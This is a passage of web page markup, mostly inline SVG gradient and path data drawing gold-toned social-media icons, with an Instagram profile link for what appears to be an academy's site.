y1="624.9865" x2="1969.9288" y2="624.9865">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000003087960046135421250000007866133216447834792_);" points="1969.8,624.9 1969.9,625    1969.9,625.1   "></polygon>					<linearGradient id="SVGID_00000134239069791247717110000016608227145914557866_" gradientUnits="userSpaceOnUse" x1="65.3373" y1="1274.9127" x2="71.321" y2="1274.9127">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000134239069791247717110000016608227145914557866_);" d="M66.5,1255.2c-2.6,8.5-0.8,31.2,3.2,38.2   c2.8,5,1.1-5.6,1-10.1C68.8,1273.8,67.6,1264.6,66.5,1255.2z"></path>					<linearGradient id="SVGID_00000158730519609844570220000016227895671190196374_" gradientUnits="userSpaceOnUse" x1="78.0086" y1="921.9042" x2="83.9475" y2="921.9042">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000158730519609844570220000016227895671190196374_);" d="M78.4,939.6c2.4-12,6.9-24.5,5.1-35.3   C80.1,916.6,76.9,928.9,78.4,939.6z"></path>					<linearGradient id="SVGID_00000130648876695608128320000002569405078186398627_" gradientUnits="userSpaceOnUse" x1="1018.1106" y1="166.9589" x2="1019.0881" y2="166.9589">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000130648876695608128320000002569405078186398627_);" points="1018.5,166.8 1018.1,167.1    1019.1,167.1   "></polygon>					<linearGradient id="SVGID_00000011024947839155864480000001337493765852468881_" gradientUnits="userSpaceOnUse" x1="641.3678" y1="197.1814" x2="830.7258" y2="197.1814">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000011024947839155864480000001337493765852468881_);" d="M803.2,166.6   c-52.2,12.3-104.6,32.6-154.6,53.8l-7.2,10.5c17.3-7.6,34.7-14.6,52.3-20.7c22-10.8,43.9-17.3,65.8-22.9   c21.8-10.5,45.9-15.6,71.2-23.1C821.5,162.2,812.2,164.7,803.2,166.6z"></path>					<linearGradient id="SVGID_00000000198353528772902250000004920766577681810568_" gradientUnits="userSpaceOnUse" x1="659.4791" y1="281.9794" x2="676.5092" y2="281.9794">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000000198353528772902250000004920766577681810568_);" d="M659.5,286.3c2.9-1,6-1.6,8.8-3   c2.9-1.5,5.5-3.8,8.2-5.7c-2.9,1-6.1,1.5-8.8,2.9C664.8,282,662.2,284.4,659.5,286.3z"></path>					<linearGradient id="SVGID_00000156588139734520780830000014831523949767865988_" gradientUnits="userSpaceOnUse" x1="50.2354" y1="1079.7837" x2="50.2668" y2="1079.7837">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000156588139734520780830000014831523949767865988_);" points="50.3,1080.2 50.3,1079.7    50.2,1079.3   "></polygon>					<linearGradient id="SVGID_00000045605370559272949170000004654480272873238952_" gradientUnits="userSpaceOnUse" x1="212.1291" y1="1620.4342" x2="212.4265" y2="1620.4342">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000045605370559272949170000004654480272873238952_);" points="212.4,1620.7 212.4,1620.6    212.1,1620.2   "></polygon>					<linearGradient id="SVGID_00000096739043129726840640000005418577086720960675_" gradientUnits="userSpaceOnUse" x1="1552.1094" y1="1866.4135" x2="1721.2394" y2="1866.4135">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000096739043129726840640000005418577086720960675_);" d="M1700,1834.3   c6.6-5.7,12.8-11.5,18.1-17.5c12.4-23.2-15.1,0.8-26.5,4.7c-9.8,5.7-19.7,11.5-30.2,17.7c-34.9,24.4-71.4,45.8-105.2,70.4   c-5.1,4.5-5.5,6.7-1.1,6.6c20.1-7.4,19.6-2.6,5.8,9.8l19.1-10.6c19.1-7.2,39.7-20.4,53.9-32.7c41.3-35.9-2.6-4.3-8.5-3.3   c0,0-0.1-0.7,2.9-2.1C1651.3,1861.3,1674.2,1856.9,1700,1834.3z"></path>					<linearGradient id="SVGID_00000095299143587696875510000003891038710447905458_" gradientUnits="userSpaceOnUse" x1="49.6677" y1="1080" x2="2110.3323" y2="1080">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000095299143587696875510000003891038710447905458_);" d="M1836,1599   c14.5-17.7,28.5-35.4,41.3-54.5c1.7-10.1,9.9-21,16.7-31.9c16.2-32,33.6-66.2,50-98.6c13.2-25.6,8.4-25.7,5.2-30.4   c17.7-36.6,30.5-74.8,42.3-112.5c3.3,0.4,6.7-14.9,10-23.7l0,23c4,19,9.8,6.3,15.5-10.1c3.2-9.4,5.7-13.2,5.9,7.6   c1.3,17.8,5.6,7.7,8,14.4c7.3,22,26.5-25.4,31.3-102.3c7.5-1.1,8.7-1.4,5.8-52.7l-2.8-37.6c-3.4-15.7-4.6,2.8-7.4-3.7   c-1-2.4-1.3,1.4-1.7,4.1l-0.4-3.3l-3.7-26.1c-3-6.5-4.4-16.5-4.4-29.5l-1.1-19.3c-4.9-14.2-9.8-25.6-15-44.4   c-2.5-28.4-6.8-56.6-8.7-82.6c0.9-0.1,1.6-0.7,2.3-1.6l-3.7-25.9c-1.2-6.8-2.6-13.6-1.6-17.8c-8.2-50.1-33.3-97.2-49.4-139.7   c-2.6-6.5-7-11.9-11.3-16.2c-1.6-1.5-1.3-3-2.2-4.5c-2-4.7-4.2-9.6-6.9-14.7c-4.4-14.9-21.1-44.8-36.1-66.1   c3.2,4.2,6.3,8.3,9.6,9.9c1.1,0.5,4.3,5.3,6.5,8.2l0.1,0.1c5.9,11.8,11.3,21.7,14.9,21.6c10.5,16.5,23.7,42.1,29.8,49.1   c11.4,13,18.5,25.4,25.6,50.4c3,10.9,7.2,21.9,12.4,32.6c14.1,29.6,24.2,62.1,31.9,95.4c3,18.9,7.9,36.2,13.5,52.6   c0.5-1.5,1.4,1.2,2.1,0.3l0.2,4.2c4.7,37.1,15.5,73.4,18.5,111.7c2.8,18.3,6.3,30.9,7.1,56.4c1.9,61.2,1.2,73.9,10.8,70.9l0,1.8   c6.3,14.6,9.9-36.6,13.4-52.1c-0.2-9.9-0.4-21-0.6-31.1c0-24.5-5.2-46.9-6.8-70.9l-0.3-2l0.3-0.6l-1.2-5l-3.2-20.3   c-2.6-21.6-7.5-39.6-12.2-58.4c-0.8-2-1.9-4.9-2.7-7.1c-6-32.2-15.8-59.3-24.2-90.1c-1.2-3.6-2.6-7.5-4.1-11.7   c-5.9-23-14.6-40.8-22.4-60.8c-9.9-19.8-9.1-10.8-7.8-1l-1.7-3.5c-2.1-3.9-2.8-3.2-4.4-5.4c-19.1-44.2-43.3-84.3-49.2-118.5   c0,0-0.7-2.1-2.5-5.4c-1.7-3.1-3.3-5.5-5-7.1l-0.2-0.3l3.6,3.1c0.6-1.7,0.7-4.1,0.5-7c-1.4-16.2,8.2-20.9-18.7-69   c-6.9-14.4-17.8-26.2-25.3-40c-2.4-2.8-4.7-6.2-7-9.8c-24.9-36.7-51.4-67.8-78.6-91.7c-1.9-1.5-4-3.5-6.1-6.1   c-3.9-3.2-7.4-5.4-10.3-6.9c-12.3-4.8-45.8-33.2-26.5,0.2c-12.1-11.4-34.4-46.9-35.7-29.1l37,34.3l0,0l17.2,17.3l1.6,9.9l-9.2-9.2   c-54.1-55-115.5-107-177.2-142.8c-63.3-36.5-128.8-75.1-196-94.2c-8.4-4.4-16.9-7.3-25.3-9.8c-26-9.6-52-15.5-78.3-21.9   c-107.3-23.8-213.7-24.3-320-10.2l-12.8-2.1c-11.2-1.4-13.2-5.2-17.2-8.7l-19.5,1.8l-3.5-2.7c-9.3,1.5-17.9,2.1-25.1,1l-30.5,5.4   c-22.7,6-44.2,13.9-68.5,19c-16.6,3.4-32.9,9.7-31.8,17.4c41.8-10.9,42.1-10.3,53.1,3.2c0.2,2.8,8,0.9,12.7,1l32.4-8.2l5.7,14.3   c-3.3,2.4-2.9,3.9,1,4.6c7.1,2.2,31.8-6.7,28.6-1.1c-6.7,11.7,16.2,4.4,28.5,4.5l13.8-2.7c4.5,0.8,6.4,2.9,13.8,2.3   c14.4,7.2-7.4,8.3-20.4,10.3c-16.4,2.5-31,4.8-20.9,11.1l-20.7,4.5c-19.5,3.4-34.2,10.9-50.8,17c-16.9,6.1-31.5,10.4-47.1,11.8   c-8.4,1-16.1,3.5-23,7.7c-21.9,9.7-42.9,12.5-64.3,21.5c-29.4,2.2-57.4,20-84.6,36.8c-2.6,1-5.4,2.2-8.4,3.4l0.9-0.9   c-8.9-6.9-27.2-1.1-53.3,18c-12.3,9.2-25.3,15.7-37.8,23.8l-22,15.4c-19.4,15.5-38.8,31.4-55.8,48.5c-8.5,8.4-16.7,17.1-24.7,26.3   l-8.8,5.8C423,450.6,399.4,476,377.2,498c-13,28.2-33.7,44.8-53.2,63c-14.5,17.7-28.5,35.4-41.3,54.5c-1.7,10.1-9.9,21-16.7,31.9   c-16.2,32-33.5,66.2-50,98.6c-13.2,25.6-8.4,25.7-5.2,30.4c-17.7,36.6-30.5,74.8-42.3,112.5c-3.3-0.4-6.7,14.9-10,23.7l0-23   c-3.9-19-9.8-6.3-15.5,10.1c-3.3,9.4-5.7,13.2-5.9-7.6c-1.3-17.8-5.6-7.7-8-14.4c-7.3-22-26.5,25.4-31.2,102.3   c-7.5,1.1-8.7,1.4-5.8,52.7l2.8,37.6c3.4,15.7,4.6-2.7,7.4,3.7c1,2.4,1.3-1.4,1.7-4.1l0.3,3.2l3.7,26.1c3,6.5,4.4,16.5,4.4,29.5   l1.1,19.3c4.9,14.2,9.8,25.6,15,44.4c2.5,28.4,6.8,56.6,8.8,82.6c-0.9,0.1-1.6,0.7-2.3,1.6l3.7,25.9c1.1,6.8,2.6,13.6,1.6,17.8   c8.2,50.1,33.3,97.2,49.4,139.7c2.6,6.5,6.9,11.9,11.2,16.2c1.6,1.6,1.3,3.1,2.2,4.6c2,4.7,4.2,9.5,6.8,14.7   c4.4,14.9,21.1,44.8,36.1,66.1c-3.2-4.2-6.3-8.3-9.6-9.9c-1.1-0.5-4.3-5.3-6.5-8.2l-0.1-0.1c-5.9-11.8-11.3-21.7-14.9-21.6   c-10.5-16.5-23.7-42.1-29.8-49.1c-11.4-13-18.5-25.4-25.6-50.4c-3-10.9-7.2-21.9-12.4-32.6c-14.1-29.6-24.2-62.1-31.9-95.4   c-3-18.9-7.9-36.2-13.5-52.6c-0.5,1.5-1.4-1.2-2.1-0.3l-0.2-4.2c-4.7-37.1-15.5-73.4-18.5-111.7c-2.8-18.3-6.3-30.9-7.1-56.4   c-1.9-61.2-1.2-74-10.8-70.9l0-1.8c-6.2-14.6-9.9,36.6-13.4,52.1c0.2,9.9,0.4,21,0.6,31.1c0,24.5,5.2,46.9,6.8,70.9l0.3,2   l-0.3,0.6l1.2,5l3.2,20.3c2.6,21.6,7.5,39.6,12.2,58.4c0.8,2,1.9,4.9,2.7,7.1c6.1,32.2,15.8,59.3,24.3,90.1   c1.2,3.6,2.6,7.5,4.1,11.7c5.9,23,14.6,40.8,22.4,60.8c9.9,19.8,9.1,10.8,7.8,1l1.7,3.5c2.1,3.9,2.8,3.2,4.4,5.3   c19.1,44.2,43.3,84.4,49.2,118.5c0,0,0.7,2.1,2.4,5.4c1.7,3.1,3.3,5.5,5,7.1l0.2,0.3l-3.6-3.1c-0.6,1.7-0.7,4.1-0.6,7   c1.4,16.2-8.1,20.9,18.7,69c6.9,14.4,17.8,26.2,25.3,40c2.4,2.8,4.7,6.1,7,9.8c24.9,36.7,51.4,67.8,78.6,91.7   c1.9,1.5,4,3.5,6.2,6.1c3.9,3.2,7.4,5.4,10.3,6.9c12.3,4.8,45.8,33.2,26.5-0.2c12.1,11.4,34.4,46.8,35.7,29.1l-37-34.3l0,0.1   l-17.2-17.3l-1.6-9.9l9.2,9.2c54,55,115.5,107,177.2,142.8c63.3,36.5,128.8,75.1,196,94.2c8.4,4.3,16.9,7.3,25.3,9.8   c26,9.6,52,15.5,78.3,21.9c107.3,23.8,213.7,24.3,320,10.2l12.8,2.1c11.2,1.4,13.2,5.2,17.2,8.7l19.5-1.8l3.5,2.7   c9.2-1.5,17.9-2.1,25.1-1l30.5-5.5c22.7-6,44.2-13.9,68.5-18.9c16.6-3.4,32.8-9.7,31.7-17.4c-41.8,10.9-42.1,10.3-53.1-3.2   c-0.2-2.8-8-0.9-12.7-1l-32.4,8.2l-5.7-14.3c3.3-2.3,2.9-3.9-1-4.6c-7.1-2.2-31.8,6.7-28.6,1.1c6.7-11.7-16.2-4.4-28.5-4.5   l-13.8,2.7c-4.5-0.8-6.4-2.9-13.8-2.3c-14.4-7.2,7.4-8.3,20.4-10.3c16.4-2.5,31-4.9,20.9-11.1l20.7-4.5   c19.5-3.4,34.2-10.9,50.8-17c16.9-6.1,31.5-10.4,47.1-11.8c8.4-1,16.1-3.5,23-7.7c21.9-9.7,42.9-12.5,64.3-21.5   c29.4-2.3,57.4-20,84.6-36.8c2.6-1,5.5-2.2,8.4-3.4l-0.9,0.9c8.9,6.9,27.2,1.1,53.3-18c12.3-9.2,25.3-15.7,37.8-23.8l22-15.4   c19.4-15.5,38.8-31.4,55.8-48.5c8.5-8.4,16.7-17.1,24.7-26.3l8.8-5.8c23.6-11.2,47.2-36.5,69.4-58.6   C1795.8,1633.8,1816.5,1617.2,1836,1599z M2012.9,741.9L2012.9,741.9l-0.1,0.2l-0.1-0.5L2012.9,741.9z M1947.6,588.5l0.5,0.8   l-0.5-0.6L1947.6,588.5L1947.6,588.5l-0.1-0.1L1947.6,588.5z M295.4,614.9l0.5-0.5l-0.5,0.7L295.4,614.9z M147.1,1418L147.1,1418   l0.1-0.2l0.1,0.5L147.1,1418z M212.3,1571.5l-0.5-0.8l0.5,0.6L212.3,1571.5L212.3,1571.5l0.1,0.1L212.3,1571.5z M773.7,1909.8   l-3.1-0.8l0.2-0.9C771.8,1908.7,773.7,1909.8,773.7,1909.8z M1906.4,1462.5c-1.8,2.6-4,5.7-5.8,8.3v0l6.1-10.6L1906.4,1462.5z    M1892.3,540.1c-2.3-2.2-0.9,0.7-0.2,2.6C1888.2,536.1,1889,536.2,1892.3,540.1z M1851.4,456.1L1851.4,456.1   c0.2-2.4-0.1-5.5,1.5-6.2C1851.9,451.3,1850.8,452.3,1851.4,456.1z M1821.4,423.8l-0.1-0.1c-0.1-0.2-0.2-0.6-0.3-0.8   C1821.1,423.2,1821.2,423.5,1821.4,423.8z M1004.8,168c3.6-2.7,6.8-5.3,2-7.6l0.2-0.4c3.7,0,7.4,0.5,11.8-0.6l0.8-0.4   c25.3-4.4,45.4-14.9,76.7-9.9l-1.1-0.1c5.8-1.2,12-5.1,14.3-4.2c27.1,10.8,56.2,5.9,84.9,6.5c4.2-0.4,7.9-0.9,11.2-1.8   c5.9-4.1,12.2-1.6,18.6,2.3c2.5,0.5,5.6,1.2,8.3,1.8c3.9,1,7.5,2.2,11.9,2.6l14.8,3.5c7,1.3,13.8,2.4,19.2,1.6   c4.2,1.1,8.2,2.4,12.5,2.7c26.5,1.6,52.8,3,80,19.3c4.2,2.4,13.9,4.3,21.1,6.5c22.2-5.7,63.8,15.8,93.5,23.7   c25.7,6.3,53.7,30.4,78.3,37.2c32.7,8.7,70.3,32.1,104.9,55.9c52.1,33.8,100.7,82.2,146.2,127c11.7,12.8,25.2,23,36.7,42.7   c-24.3-14.7-54.4-52.7-82.6-77.8c-8.3-7.7-16.4-13.9-24.4-20c-5.8-4.6-11.8-8.7-17.3-11.5l-4.1-1.3c24,26.7,49.9,53.4,75.1,75.7   c42,36.7,72.8,83.1,100.9,133c3.3,6.6,6.5,12.2,9.7,17.5c-1.1-1.5-2.5-3.6-3.5-4.9c-9.7-14.1-20.3-27.6-30.2-40.5l-3.6-0.5   c-4.9-3.1-7.7-6.6-8.7-10.6l-4.1-5.5c-18.5-23.7-42.8-43-62.5-61.8c-0.5-3-4.8-6.1-7.8-9.1c-1.6-1.6-3.5-2.9-5.4-4.2l-5.1-2   l0.5-1.4c-3.6-2-6.1-2.8-3.9,0.8l0.1,0.1l-0.1,0v0h-0.1c-9.2-3.5-18.1-10.4-26.9-14.5c-14.1-6-20.7-15.8-33-21.5   c-3.4-1.5-7.3-4.1-9.9-2.7c-2.9,1.5,3.7,5,3,7c-5-0.2-9.6-3.1-14.1-5.6c-35.3-25-72-52.4-109.4-74.9h0.1   c-2.7-4.3-6.2-8.4-15.1-11.8c-45.5-29.2-91.9-48.7-139.8-64.9c-2.7-1.6-5.6-2.8-8.7-3.6c-18.7-10.7-39.3-15.2-59.1-20.5   c-45.6-12.7-92.6-16.7-138.2-22.8c-51.2-6.8-104.7-9.5-156.1-9.5c-10.7-6.8-3.5-16.9-28.9-19.8c-6.4-1.2-12.9-2.2-14.7-5   c-6.4-3.7-9.4-7.7-4.2-12.7l-0.5,0.1c3.9-1.3,3.2-2-0.6-2.7C1014.4,165.6,1009.6,166.9,1004.8,168z M1386.2,250.1l3.1,0.8   l-0.2,0.9C1388.1,251.3,1386.2,250.1,1386.2,250.1z M253.6,697.5c1.8-2.6,4-5.7,5.8-8.3v0l-6.1,10.6L253.6,697.5z M267.7,1619.9   c2.3,2.2,0.9-0.7,0.2-2.7C271.8,1623.9,270.9,1623.8,267.7,1619.9z M308.6,1703.9L308.6,1703.9c-0.2,2.5,0.1,5.6-1.5,6.2   C308,1708.7,309.2,1707.7,308.6,1703.9z M338.6,1736.2l0.1,0.1c0.1,0.2,0.2,0.6,0.3,0.8C338.9,1736.8,338.8,1736.5,338.6,1736.2z    M1155.1,1992c-3.6,2.7-6.8,5.3-2,7.5l-0.2,0.4c-3.7-0.1-7.4-0.5-11.8,0.6l-0.8,0.4c-25.3,4.4-45.4,14.9-76.7,9.9l1.1,0.1   c-5.8,1.2-12,5.1-14.2,4.2c-27.1-10.8-56.2-5.9-85-6.5c-4.2,0.4-7.9,0.9-11.2,1.8c-5.9,4.1-12.2,1.6-18.6-2.2   c-2.5-0.5-5.6-1.2-8.3-1.8c-3.9-1-7.5-2.2-11.9-2.6l-14.8-3.5c-7.1-1.3-13.8-2.4-19.3-1.6c-4.2-1.1-8.2-2.4-12.5-2.7   c-26.5-1.6-52.8-3-80-19.3c-4.1-2.4-13.9-4.3-21.1-6.5c-22.2,5.8-63.8-15.8-93.5-23.6c-25.7-6.3-53.7-30.4-78.3-37.2   c-32.7-8.8-70.3-32.1-104.9-55.9c-52.1-33.8-100.7-82.2-146.2-127c-11.7-12.8-25.2-22.9-36.7-42.7c24.3,14.7,54.4,52.7,82.6,77.8   c8.3,7.7,16.4,13.9,24.4,20c5.9,4.6,11.8,8.7,17.3,11.6l4.1,1.3c-24-26.7-49.9-53.4-75.1-75.7c-42-36.7-72.8-83.1-100.9-133   c-3.3-6.6-6.5-12.2-9.7-17.5c1.1,1.5,2.5,3.6,3.5,4.9c9.7,14.2,20.3,27.6,30.2,40.5l3.6,0.5c4.9,3.1,7.7,6.7,8.7,10.6l4.1,5.5   c18.5,23.7,42.8,43,62.5,61.8c0.5,3,4.8,6.1,7.8,9.1c1.6,1.6,3.5,2.9,5.4,4.2l5.1,2l-0.5,1.4c3.6,2,6.1,2.8,3.9-0.8l-0.1-0.1   l0.1,0v0h0.1c9.2,3.5,18.1,10.4,26.9,14.5c14.1,6,20.7,15.8,33,21.4c3.4,1.5,7.3,4.2,9.9,2.7c2.9-1.5-3.7-5-3-7   c5.1,0.2,9.6,3.1,14.1,5.6c35.3,25,72,52.4,109.4,74.9h-0.1c2.8,4.3,6.2,8.4,15.1,11.7c45.5,29.2,91.9,48.8,139.8,65   c2.7,1.6,5.6,2.8,8.7,3.6c18.7,10.7,39.3,15.2,59.1,20.5c45.6,12.7,92.6,16.7,138.2,22.8c51.2,6.8,104.7,9.5,156.1,9.5   c10.7,6.8,3.5,16.9,28.9,19.8c6.4,1.2,12.9,2.2,14.7,5c6.4,3.7,9.4,7.7,4.2,12.7l0.5-0.1c-3.9,1.3-3.2,2,0.6,2.7   C1145.6,1994.4,1150.4,1993.1,1155.1,1992z M1864.1,1545.6l0.5-0.7l0.1,0.2L1864.1,1545.6z"></path>					<linearGradient id="SVGID_00000142871529532388124760000005054628393649629588_" gradientUnits="userSpaceOnUse" x1="190.0441" y1="1535.0135" x2="190.1252" y2="1535.0135">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000142871529532388124760000005054628393649629588_);" points="190.1,1535.1 190.1,1535    190,1534.9   "></polygon>					<linearGradient id="SVGID_00000065771077632792645230000003967595066927017623_" gradientUnits="userSpaceOnUse" x1="2088.6533" y1="885.0872" x2="2094.6357" y2="885.0872">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000065771077632792645230000003967595066927017623_);" d="M2093.4,904.8c2.6-8.5,0.8-31.2-3.2-38.2   c-2.8-5-1.1,5.6-1,10.1C2091.1,886.2,2092.4,895.4,2093.4,904.8z"></path>					<linearGradient id="SVGID_00000181051832604626120950000017199577365867154600_" gradientUnits="userSpaceOnUse" x1="2076.0256" y1="1238.0957" x2="2081.9795" y2="1238.0957">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000181051832604626120950000017199577365867154600_);" d="M2081.6,1220.4   c-2.5,12-6.9,24.5-5.2,35.3C2079.9,1243.4,2083.1,1231.1,2081.6,1220.4z"></path>					<linearGradient id="SVGID_00000018216616248587407800000012066953098055332787_" gradientUnits="userSpaceOnUse" x1="1140.8893" y1="1993.0276" x2="1141.8624" y2="1993.0276">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000018216616248587407800000012066953098055332787_);" points="1141.5,1993.2 1141.9,1992.9    1140.9,1992.9   "></polygon>					<linearGradient id="SVGID_00000034801422216813602800000010120572280934978724_" gradientUnits="userSpaceOnUse" x1="1329.2742" y1="1962.8129" x2="1518.6052" y2="1962.8129">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000034801422216813602800000010120572280934978724_);" d="M1356.8,1993.4   c52.3-12.2,104.6-32.5,154.6-53.7l7.2-10.5c-17.2,7.6-34.7,14.6-52.3,20.7c-22,10.8-43.9,17.3-65.8,22.9   c-21.8,10.5-45.9,15.6-71.1,23.1C1338.5,1997.8,1347.8,1995.3,1356.8,1993.4z"></path>					<linearGradient id="SVGID_00000104705674185003771750000003091180004072277424_" gradientUnits="userSpaceOnUse" x1="1483.4637" y1="1878.0206" x2="1500.4939" y2="1878.0206">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000104705674185003771750000003091180004072277424_);" d="M1500.5,1873.7c-2.9,1-6,1.6-8.8,3   c-2.9,1.5-5.5,3.8-8.2,5.7c2.9-1,6.1-1.5,8.8-2.9C1495.2,1878,1497.8,1875.6,1500.5,1873.7z"></path>	</g>	<path class="st20" d="M830.5,1091.3c0-58.1,0-116.2,0-174.7c34,0,68.4,0,102.6,0c0.2-1.5,0.7-2.9,0.7-4.7c0-24.5-0.5-47.9,0-72.2  c0.2-22.5,0.2-44.6,1.8-67.1c2.2-31.5,9-62.2,23.2-90.5c20.3-41.2,54.1-68,96.8-82.4c20.3-7,41.5-10.8,63-12.6  c15.8-1.1,31.8-2.3,48-2.3c41.9,0,83.7,0,125.6,0c5.2,0,5.2,0,5.2,5.2c0,55.2,0,110.3,0,165.5c0,4.5,0,4.5-5.2,4.5  c-30.1,0-61,0-91.6,0.4c-9,0-18,1.6-26.1,3.8c-18.9,4.5-29.2,17.3-31.1,36.2c-1.4,14.7-1.4,29.7-1.6,45  c-0.4,22.5-0.4,44.6-0.7,67.1c0,1.1,0.3,2.5,0.7,4c52,0,103.8,0,156.5,0c-6.3,58.6-12.4,116.6-18.5,174.7c-2,0-3.6,0-4.9,0  c-42.8,0-85.8,0-129,0c-4.7,0-4.7,0-4.7,4.3c0,165.2,0,330.7,0,496c0,1.8,0,3.4,0,5.2c-69.1,0-137.7,0-207.3,0c0-1.8,0-4,0-5.6  c0-164.1,0-328.5,0-493.1c0-7.9,0.4-6.5-6.5-6.5c-31.1-0.2-61.5-0.2-92.1-0.2C833.6,1091.3,832.1,1091.3,830.5,1091.3z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-68b3b9d" href="https://instagram.com/academiavioleta?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 2160 2160" style="enable-background:new 0 0 2160 2160;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:url(#SVGID_00000107573934212949418500000002489490278149859472_);}	.st2{fill:url(#SVGID_00000079461401998142459970000004218737877261712047_);}	.st3{fill:url(#SVGID_00000094614833400615724600000006762554655269998234_);}	.st4{fill:url(#SVGID_00000181801538395570603180000003670269213672516022_);}	.st5{fill:url(#SVGID_00000137134341203585267860000010119156697597984403_);}	.st6{fill:url(#SVGID_00000148654570135717284990000004695644131674656959_);}	.st7{fill:url(#SVGID_00000096764245974534497850000011672279504825344173_);}	.st8{fill:url(#SVGID_00000018948654109864031780000011333610105429359249_);}	.st9{fill:url(#SVGID_00000132769394495948249560000007958557969585398145_);}	.st10{fill:url(#SVGID_00000049201267039304527100000007647106512480461981_);}	.st11{fill:url(#SVGID_00000138554511911989109720000011461505020917921425_);}	.st12{fill:url(#SVGID_00000056421801666962804890000001337878252474068407_);}	.st13{fill:url(#SVGID_00000105388445930484184660000017259396758942544768_);}	.st14{fill:url(#SVGID_00000036212847983340392130000004493069781855112353_);}	